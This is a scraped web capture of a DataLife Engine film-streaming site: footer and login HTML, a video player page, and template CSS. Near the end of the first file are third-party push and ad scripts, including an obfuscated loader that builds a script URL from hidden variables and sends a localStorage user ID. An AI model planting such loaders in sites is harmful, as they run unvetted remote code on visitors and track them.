<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162804277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162804277-1');
</script>
			</div>
		</div>
		<div class="footer-menu">
			<div>ФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>СЕРИАЛЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
		<div class="footer-menu">
			<div>МУЛЬТФИЛЬМЫ</div>
			<a href="#">Узбекские (O'zbek kinolar)</a>
			<a href="#">Зарубежные (Rus tilida kinolar)</a>
			<a href="#">C Переводом (Tarjima kinolar)</a>
			<a href="#">Русские</a>
			<a href="#">Трейлеры (Treylerlar)</a>
		</div>
	</div>
</div>



<div class="login-wrr">
	<div class="login-fl login-bg">
		<div class="login-bl">
			<div class="login-left">
				<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>daxshat</i></a>
				
				<div class="login-title">Авторизация на сайте</div>
				<div class="login-text">
					Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore 
				</div>
				
				<form method="post" action="">
					<div class="login-line">
						<input name="login_name" type="text" class="login-input-text" placeholder="Ваш логин" /><i class="fi-rr-user"></i>
					</div>
					<div class="login-line">
						<input name="login_password" type="password" class="login-input-text" placeholder="Ваш пароль" /><i class="fi-rr-unlock"></i>
					</div>
					
					<div class="loginrfl">
						<input onclick="submit();" type="submit" class="enter" value="Войти на сайт" />
						<a href="https://daxshat.net/index.php?do=register" title="регистрация на сайте">Регистрация</a>
						<a href="https://daxshat.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль</a>		
					</div>
					<input name="login" type="hidden" id="login" value="submit" />			
				</form>
				
				<div class="login-rzd"><span>или</span></div>
				
				<div class="login-soc">
					<a href="#"><svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m23.456 5.784c-.27.849-.634 1.588-1.09 2.259l.019-.03q-.672 1.12-1.605 2.588-.8 1.159-.847 1.2c-.138.173-.234.385-.267.618l-.001.007c.027.212.125.397.268.535l.4.446q3.21 3.299 3.611 4.548c.035.092.055.198.055.309 0 .194-.062.373-.167.52l.002-.003c-.176.181-.422.293-.694.293-.03 0-.061-.001-.09-.004h.004-2.631c-.001 0-.003 0-.005 0-.337 0-.647-.118-.89-.314l.003.002c-.354-.291-.669-.606-.951-.948l-.009-.012q-.691-.781-1.226-1.315-1.782-1.694-2.63-1.694c-.021-.002-.045-.003-.07-.003-.165 0-.319.051-.446.138l.003-.002c-.104.13-.167.298-.167.479 0 .036.002.07.007.105v-.004c-.027.314-.043.679-.043 1.048 0 .119.002.237.005.355v-.017 1.159c.01.047.016.101.016.156 0 .242-.11.458-.282.601l-.001.001c-.387.177-.839.281-1.316.281-.102 0-.202-.005-.301-.014l.013.001c-1.574-.03-3.034-.491-4.275-1.268l.035.02c-1.511-.918-2.763-2.113-3.717-3.525l-.027-.042c-.906-1.202-1.751-2.56-2.471-3.992l-.07-.154c-.421-.802-.857-1.788-1.233-2.802l-.06-.185c-.153-.456-.264-.986-.31-1.535l-.002-.025q0-.758.892-.758h2.63c.024-.002.052-.003.081-.003.248 0 .477.085.658.228l-.002-.002c.2.219.348.488.421.788l.003.012c.484 1.367.997 2.515 1.587 3.615l-.067-.137c.482.97 1.015 1.805 1.623 2.576l-.023-.031q.8.982 1.248.982c.009.001.02.001.032.001.148 0 .277-.08.347-.2l.001-.002c.074-.19.117-.411.117-.641 0-.049-.002-.098-.006-.146v.006-3.879c-.021-.457-.133-.884-.32-1.267l.008.019c-.124-.264-.273-.492-.45-.695l.003.004c-.164-.164-.276-.379-.311-.619l-.001-.006c0-.17.078-.323.2-.423l.001-.001c.121-.111.283-.178.46-.178h.008 4.146c.022-.003.047-.004.073-.004.195 0 .37.088.486.226l.001.001c.103.188.164.413.164.651 0 .038-.002.075-.005.112v-.005 5.173c-.002.024-.003.052-.003.08 0 .184.051.357.139.504l-.002-.004c.073.108.195.178.333.178h.001c.176-.012.336-.07.471-.162l-.003.002c.272-.187.506-.4.709-.641l.004-.005c.607-.686 1.167-1.444 1.655-2.25l.039-.07c.344-.57.716-1.272 1.053-1.993l.062-.147.446-.892c.155-.446.571-.76 1.06-.76.019 0 .038 0 .057.001h-.003 2.631q1.066 0 .8.981z" fill="#fff"/></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M4.721 12.881c-.613 1.205.083 1.781 1.671 2.765 1.35.834 3.215 1.139 4.413 1.261l-4.721 4.541c-1.374 1.317.838 3.43 2.211 2.141l3.717-3.585c1.423 1.369 2.787 2.681 3.717 3.59 1.374 1.294 3.585-.801 2.226-2.141-.102-.097-5.037-4.831-4.736-4.541 1.213-.122 3.05-.445 4.384-1.261l-.001-.001c1.588-.989 2.284-1.564 1.68-2.769-.365-.684-1.349-1.256-2.659-.267 0 0-1.769 1.355-4.622 1.355-2.854 0-4.622-1.355-4.622-1.355-1.309-.994-2.297-.417-2.658.267z" fill="#000000" opacity="1" data-original="#000000" class=""></path><path d="M11.999 12.142c3.478 0 6.318-2.718 6.318-6.064 0-3.36-2.84-6.078-6.318-6.078C8.52 0 5.68 2.718 5.68 6.078c0 3.346 2.84 6.064 6.319 6.064zm0-9.063c1.709 0 3.103 1.341 3.103 2.999 0 1.644-1.394 2.985-3.103 2.985S8.896 7.722 8.896 6.078c-.001-1.659 1.393-2.999 3.103-2.999z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 100 100" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M40.4 55.2h-9.9c-1.6 0-2.1-.6-2.1-2.1V41c0-1.6.6-2.1 2.1-2.1h9.9v-8.8c0-4 .7-7.8 2.7-11.3 2.1-3.6 5.1-6 8.9-7.4 2.5-.9 5-1.3 7.7-1.3h9.8c1.4 0 2 .6 2 2v11.4c0 1.4-.6 2-2 2-2.7 0-5.4 0-8.1.1-2.7 0-4.1 1.3-4.1 4.1-.1 3 0 5.9 0 9h11.6c1.6 0 2.2.6 2.2 2.2V53c0 1.6-.5 2.1-2.2 2.1H57.3v32.6c0 1.7-.5 2.3-2.3 2.3H42.5c-1.5 0-2.1-.6-2.1-2.1V55.2z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 210 210" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M0 105C0 47.103 47.103 0 105 0c23.383 0 45.515 7.523 64.004 21.756l-24.4 31.696C133.172 44.652 119.477 40 105 40c-35.841 0-65 29.159-65 65s29.159 65 65 65c28.867 0 53.398-18.913 61.852-45H105V85h105v20c0 57.897-47.103 105-105 105S0 162.897 0 105z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M31.348 13.8A15.5 15.5 0 0 0 .627 18.015a15.614 15.614 0 0 0 13.31 13.351 16.058 16.058 0 0 0 2.08.136 15.351 15.351 0 0 0 7.972-2.217 1.5 1.5 0 0 0-1.548-2.57 12.5 12.5 0 1 1-4.789-23.109 12.5 12.5 0 0 1 10.162 16.488 2.166 2.166 0 0 1-2.079 1.406 2.238 2.238 0 0 1-2.235-2.235V10a1.5 1.5 0 0 0-3 0v.014a7.5 7.5 0 1 0 .541 11.523 5.224 5.224 0 0 0 4.694 2.963 5.167 5.167 0 0 0 4.914-3.424 15.535 15.535 0 0 0 .699-7.276zM16 20.5a4.5 4.5 0 1 1 4.5-4.5 4.505 4.505 0 0 1-4.5 4.5z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
					<a href="#"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 320 320" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M227.184 0h-45.466c-46.063 0-92.541 34.014-92.541 110.004 0 39.361 16.683 70.017 47.263 87.451L80.468 298.762c-2.653 4.791-2.722 10.221-.185 14.525C82.76 317.49 87.288 320 92.395 320h28.311c6.432 0 11.448-3.109 13.852-8.555L187.037 208.8h3.83v98.407c0 6.935 5.852 12.793 12.778 12.793h24.735c7.767 0 13.191-5.424 13.191-13.19V14.002C241.572 5.758 235.656 0 227.184 0zm-36.316 163.204h-6.756c-26.197 0-41.837-21.384-41.837-57.202 0-44.537 19.757-60.405 38.247-60.405h10.346v117.607z" fill="#000000" opacity="1" data-original="#000000" class=""></path></g></svg></a>
				</div>
			</div>
			<div class="login-right">
				
			</div>	
			<div class="login-close2"></div>			
		</div>		
	</div>
</div>

<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/jquery.ttabs.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/daxshat/js/active.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e1a38997e52c857a70cc7c7d10ec7fece17d02ab';
var dle_group      = 5;
var dle_skin       = 'daxshat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>


<!------Popup uchun kod ------------->

     <!------Popup uchun kod ------>




<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/F5s5mCdvBkwze/ZqFasnitWi8LScKf3rUnopt?p_id=1224&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<script type='text/javascript' src='https://myroledance.com/services/?id=173899'></script>

<script type='text/javascript' data-cfasync='false'>
 let e1d6314074_cnt = 0;
 let e1d6314074_interval = setInterval(function(){
  if (typeof e1d6314074_country !== 'undefined') {
   clearInterval(e1d6314074_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e1d6314074_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e1d6314074_domain + '/' + e1d6314074_path + '/' + e1d6314074_file + '.js?28979&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e1d6314074_cnt += 1;
   if (e1d6314074_cnt >= 60) {
    clearInterval(e1d6314074_interval);
   }
  }
 }, 500);
</script>


<!-- Telegram Floating Button -->
<a href="https://t.me/+QoWQK-kPs5qNe51Q" target="_blank" class="telegram-float">
    <img src="/uploads/telegram-icon.png" alt="Telegram">
</a>

<style>
.telegram-float {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #0088cc;
    border-radius: 50%;
    padding: 10px;
    z-index: 9999;
    overflow: visible;
    transition: transform 0.3s ease;
}

.telegram-float img {
    width: 40px;
    height: 40px;
}

/* Nur halqasi yaratish */
.telegram-float::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: rgba(0, 136, 204, 0.5);
    transform: translate(-50%, -50%) scale(1);
    animation: halo 2s infinite ease-out;
    z-index: -1;
}

/* Hover bo'lsa biroz kattalashsin */
.telegram-float:hover {
    transform: scale(1.2);
}

/* Nur tarqalish animatsiyasi */
@keyframes halo {
    0% {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 0.6;
    }
    70% {
        transform: translate(-50%, -50%) scale(1.8);
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}
</style>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://daxshat.net/player_pc.html?file=https://kxcdn.ru/Seriallar/Jodugar/1-Fasl/Jodugar_1.1-Qism_HD_Daxshat.Net.mp4
body_size: 1169
content:
<html>
	<head>
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background:#000; background-color:#000;}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">	 </head>
	<body>
	<div id='player-f3575079c41a2df8774e9554a22b0cf6' data-country-code="uz" style="width: 100%!important; height: 100%!important;"></div>

	
		<script src="https://vid1668264257.vb17121coramclean.pw/player/js/hls.js?v=1"></script>
		<script src="https://cdn.jsdelivr.net/npm/hls.js@0.14.17"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-core@latest/build/p2p-media-loader-core.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js"></script>
	
	

	<div class="ad adblock rek banner" id="adv"></div>
	<script src="https://vid1668264257.vb17121coramclean.pw/player/js/adblock.js"></script>
<script src="daxshat.js"></script>
<script >
function getAllUrlParams(url) {
  var queryString = url ? url.split('?')[1] : window.location.search.slice(1);
  var obj = {};
  if (queryString) {
    queryString = queryString.split('#')[0];
    var arr = queryString.split('&');
    for (var i = 0; i < arr.length; i++) {
    var a = arr[i].split('=');
    var paramName = a[0];
    var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];
    if (typeof paramValue === 'string')
      if (paramName.match(/\[(\d+)?\]$/)) {
        var key = paramName.replace(/\[(\d+)?\]/, '');
        if (!obj[key]) obj[key] = [];
        if (paramName.match(/\[\d+\]$/)) {
          var index = /\[(\d+)\]/.exec(paramName)[1];
          obj[key][index] = paramValue;
        } else {
          obj[key].push(paramValue);
        }
        } else {
        if (!obj[paramName]) {
          obj[paramName] = paramValue;
        } else if (obj[paramName] && typeof obj[paramName] === 'string'){
          obj[paramName] = [obj[paramName]];
          obj[paramName].push(paramValue);
        } else {
          obj[paramName].push(paramValue);
        }
      }
    }
  }
  return obj;
}


  // localStorage.debug = 'p2pml:*'
       // var o_params = ;
       let playerConfigs = {"file":""+getAllUrlParams().file+"","hls":0,"id":"player-f3575079c41a2df8774e9554a22b0cf6","cuid":"f3575079c41a2df8774e9554a22b0cf6","movie":"f3575079c41a2df8774e9554a22b0cf6","host":null,"masterId":false,"masterHash":null,"poster":"https://i.ibb.co/f0fZs3b/thumb-1920-589553.jpg","p2p":true,"rek":{"preroll":["","" ],"midroll":[{"time":"15%","url":""},{"time":"85%","url":""}],"pausebanner":[],"endtag":[],"starttag":[],"pushbanner":[]},"href":"daxshat.net"};
       var player = new HDVBPlayer(playerConfigs);
       </script>
	</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://daxshat.net/templates/daxshat/css/style.css
body_size: 44802
content:
/* Aleksey Skubaev

askubaev@gmail.com
icq - 322253350
test-templates.com
Разработка шаблонов для DLE и кроссбраузерная верстка
------------------
Главные стили. Внешний вид шаблона.
*/



:root {
  --or: #ff830a;
  --or2: #9378f3;
  --orhover: #ff380a;
  --gr: #999999;
  --tx: #8e93ad;
}

body {
	padding: 90px 0 0 0;
	margin: 0;
	background: #14151c url(../images/body.jpg) center top no-repeat;
	text-align: center;
	font-family: 'Comfortaa', sans-serif;
	font-optical-sizing: auto;
	font-size: 14px;
	color: #c8c8c8;
}

input, textarea, button {
	font-family: 'Comfortaa', sans-serif !important;
	outline: none;
}

h1, h2, h3, h4 {
	padding: 0;
	margin: 0 0 10px 0;
}

a {
	text-decoration: none;
}
img {
	border: none;
}

.head-line {
	box-shadow: 0px 0px 49px 0px rgba(0, 0, 0, 0.43);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 100;
	width: 100%;
	background: #23252b;
}

	.head-line-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		display: flex;
		justify-content: space-between;
		align-items: center;
		height: 70px;
	}
	
		.logo {
			display: flex;
			align-items: center;
		}
		
			.logo-icon {
				width: 40px;
				height: 40px;
				position: relative;
				background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23ff830a' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 14px auto;
			}
			
				.logo-icon > i {
					width: 36px;
					height: 36px;
					border-radius: 100%;
					border: 2px var(--or) solid;
					display: block;
					position: absolute;
					left: 0;
					top: 0;
					
				}
				
					.logo-icon > i:hover {
						border: 2px var(--orhover) solid;
						animation:spin 1s linear infinite;
					}
				
					.logo-icon > i:after {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						left: -3px;
						top: calc(50% - 3px);
					}
					
					.logo-icon > i:before {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						right: -3px;
						top: calc(50% - 3px);
					}
					
					@keyframes spin { 
						100% { 
							transform:rotate(360deg); 
						} 
					}
			
			.logo > i {
				font-style: normal;
				font-size: 22px;
				color: #fff;
				font-weight: 300;
				margin: 0 0 0 15px;
			}
			
		.top-menu {
			padding: 0;
			margin: 0;
		}
		
			.top-menu > li {
				margin: 15px;
				padding: 0;
				list-style-type: none;
				position: relative;
				overflow: hidden;
				display: inline-block;
				vertical-align: top;
			}
		
				.top-menu-link {
					color: #646464;
					font-size: 14px;
					display: block;
					font-weight: 500;
					text-align: center;
					height: 70px;
					line-height: 70px;
					position: relative;
					transition:all 0.2s ease;
					text-decoration: underline;
					text-underline-offset: 3px;
				}
				
					.top-menu-link:hover {
						color: var(--or);
					}
					
		.head-r {
			display: flex;
			align-items: center;
		}
					
		.head-fav {
			width: 40px;
			height: 45px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23646464' opacity='1' data-original='%23646464' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
			background-size: 22px auto;
			margin: 0 4px;
		}
		
		.head-fav:hover {
			background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23ff830a' opacity='1' data-original='%23ff830a' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
		}
		
		.open-login {
			cursor: pointer;
			display: flex;
			align-items: center;
			height: 44px;
		}
		
			.open-login > span {
				color: #646464;
				height: 30px;
				width: 30px;
				display: flex;
				align-items: center;
				justify-content: center;
				margin: 0 7px 0 0;
			}
			
				.open-login > span i {
					font-size: 24px;
					margin: 5px 0 0 0;
				}
				
			.open-login > div {
				display: flex;
				align-items: center;
			}
			
				.open-login-ava {
					height: 30px;
					width: 30px;
					border-radius: 100%;
					margin: 0 10px 0 0;
				}
				
					.open-login-ava img {
						height: 100%;
						width: 100%;
						border-radius: 100%;
					}
					
				.open-login-name {
					font-size: 14px;
					font-weight: 500;
					color: #fff;
				}
				
				.open-login:hover .open-login-name {
					color: var(--or);
				}
				
.main-wrap {
	width: 1300px;
	margin: 0 auto 40px auto;
	text-align: left;
}

	.str-wrap {
		background: #23252b;
		border-radius: 10px;
		padding: 14px 20px;
		margin: 0 0 20px 0;
		overflow-x: auto;
		white-space: nowrap;
	}
	
		.str {
			width: 65px;
			height: 65px;
			border-radius: 100%;
			border: 4px var(--or) solid;
			overflow: hidden;
			margin: 0 18px 0 0;
			transition:all 0.1s linear;
			display: inline-block;vertical-align: top;
			cursor: pointer;
		}
		
		.str-read {
			border-color: #56575c;
		}
		
			.str-image {
				overflow: hidden;
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
		
			.str-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
			}
			
			.srt-v {
				display: none;
			}
			
		.str:last-child {
			margin-right: 0;
		}
		
		.str:hover {
			transform: scale(1.1);
		}
				

.ttwin {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	overflow-y: auto;
	background: rgba(0,0,0,0.7);
	display: none;
}

	.ttwin-wrap {
		display: flex;
		flex-direction: column;
		width: 100%;
		min-height: 100%;
		justify-content: center;
		align-items: center;
		overflow: hidden auto;
		box-sizing: border-box;
		padding: 20px 0;
	}
	
		.ttwin-shad {
			position: absolute;
			left: 0;
			top: 0;
			z-index: 1;
			width: 100%;
			height: 100%;
		}
		
		.ttwin-content {
			/* background: #23252b;	 */
			box-sizing: border-box;
			border-radius: 20px;
			box-sizing: border-box;
			position: relative;
			text-align: left;
			z-index: 2;
			width: 400px;
		}
		
			.ttwin-title {
				font-size: 24px;
				color: #000;
				font-weight: bold;
				margin: 0 0 30px 0;
			}
			
			.ttwin-content .srt-v {
				
				display: block;
			}
			
			.ttwin-content video {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
				margin: 0 0 20px 0;
			}
			
			.dleplyrplayer {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
			}
			
			.plyr {
				height: calc(100vh - 200px) !important;
			}
			
			.ttwin-link {
				padding: 0 30px;
				height: 46px;
				line-height: 46px;
				text-align: center;
				background: var(--or);
				display: block;
				margin: 0 0 20px 0;
				font-size: 16px;
				font-weight: bold;
				color: #fff;
